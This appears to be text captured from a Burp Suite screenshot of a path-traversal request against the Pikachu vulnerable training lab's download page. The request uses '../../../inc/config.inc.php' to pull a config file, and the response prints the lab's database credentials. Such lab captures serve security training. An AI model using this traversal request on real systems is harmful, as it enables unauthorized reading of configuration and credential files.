 Request
Pretty Raw Hex \n
1 GET /06/vul/unsafedownload/execdownload.php ?filename =
../../../ inc/config.inc.php HTTP/1.1
2 Host: 192.168.19.156
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer : http://192.168.19.156/06/vul/unsafedownload/down_nba.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : PHPSESSID =v5f43h335skvtobnkmhmmjbcm4
10 Connection : close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 09:55:28 GMT
3 Server : Apache/2.4.18 (Ubuntu)
4 Accept-Ranges : bytes
5 Accept-Length : 701
6 Content-Disposition : attachment; filename=config.inc.php
7 Content-Length : 701
8 Connection : close
9 Content-Type : application/octet-stream
10
11 <?php
12 //全局session_start
13 session_start();
14 //全局居设置时区
15 date_default_timezone_set('Asia/Shanghai');
16 //全局设置默认字符
17 header('Content-type:text/html;charset=utf-8');
18 //定义数据库连接参数
19 define('DBHOST',
'127.0.0.1');//将localhost或者127.0.0.1修改为数据库服务器的地址
20 define('DBUSER', 'root');//将root修改为连接mysql的用户名
21 define('DBPW',
'123456');//将root修改为连接mysql的密码，如果改了还是连接不上，请先手动连接下你的
数据库，确保数据库服务没问题在说！
22 define('DBNAME', 'pikachu');//自定义，建议不修改
23 define('DBPORT', '3306');//将3306修改为mysql的连接端口，默认tcp3306
24
25 ?>
26